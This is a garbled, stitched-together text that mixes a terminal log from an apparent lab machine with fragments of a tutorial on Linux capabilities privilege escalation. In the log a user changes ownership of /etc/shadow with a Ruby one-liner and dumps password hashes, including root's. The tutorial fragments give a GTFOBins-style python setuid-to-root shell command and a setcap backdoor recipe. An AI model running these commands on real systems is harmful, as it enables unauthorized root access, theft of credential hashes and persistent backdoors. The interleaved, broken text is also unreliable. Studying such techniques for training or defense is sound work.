 george@empline:/tmp$ ruby -e 'require "fileutils"; FileUtils.chown "george", "george", "/etc/shadow"'
george@empline:/tmp$ cat /etc/shadow
root:$6$1cvOcl49$/czKHKvBaz450J3YnIvkqexT.StvdgUWzPr5X1Aitt/kxgF/i78wziX3zJQ0y8Kg9y749Qjr5EFiHmTdPsIJH/:18828:0:99999:7:::
daemon:*:18801:0:99999:7:::
Once the capabilities have been assigned, a great resource to find out if they can be vulnerable (if assigned to variable
bin:*:18801:0:99999:7:::
sys:*:18801:0:99999:7:::
handy "Capabilities" section which shows how certain capabilities can be exploited to elevate privileges. This
sync:*:18801:0:99999:7:::
games:*:18801:0:99999:7:::
capability and the object it is assigned to normally does the trick.
man:*:18801:0:99999:7:::
lp:*:18801:0:99999:7:::
Exploiting Misconfigured Vulnerabilities
mail:*:18801:0:99999:7:::
news:*:18801:0:99999:7:::
uucp:*:18801:0:99999:7:::
Based on the output from the commands used above, the /usr/bin/python3.8 binary has the cap_setuid capabilities
proxy:*:18801:0:99999:7:::
process when running its binary i.e. executing binaries as root.
www-data:*:18801:0:99999:7:::
backup:*:18801:0:99999:7:::
list:*:18801:0:99999:7:::
Aeccording to GTFOBins, it can be easily exploited with the following command, which simply executes /bin/sh with th
irc:*:18801:0:99999:7:::
gnats:*:18801:0:99999:7:::
nobody:*:18801:0:99999:7:::
/usr/bin/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
systemd-network:*:18801:0:99999:7:::
systemd-resolve:*:18801:0:99999:7:::
Capabilities
syslog:*:18801:0:99999:7:::
messagebus:*:18801:0:99999:7:::
_apt:*:18801:0:99999:7:::
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
lxd:*:18801:0:99999:7:::
can be used as a backdoor to maintain privileged access by manipulating its own process UID
uuidd:*:18801:0:99999:7:::
dnsmasq:*:18801:0:99999:7:::
landscape:*:18801:0:99999:7:::
cp $(which python) .
sshd:*:18801:0:99999:7:::
sudo setcap cap_setuid+ep python
pollinate:*:18801:0:99999:7:::
ubuntu:!:18828:0:99999:7:::
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'
mysql:!:18828:0:99999:7:::
george:$6$hvNAbVRK$xSiRR/fV0avpUrhnTq72LqFygy7RDgicbojr2CZeQHKqAHscFlMEy2RJTCkuTme32OPJ3TiX1xBpv7LmZqnnc1:18828:0:99999:7:::
george@empline:/tmp$ ruby -e 'require "fileutils"; FileUtils.chown "george", "george", "/root/shadow"'
Executing the command while logged in as a non-root user: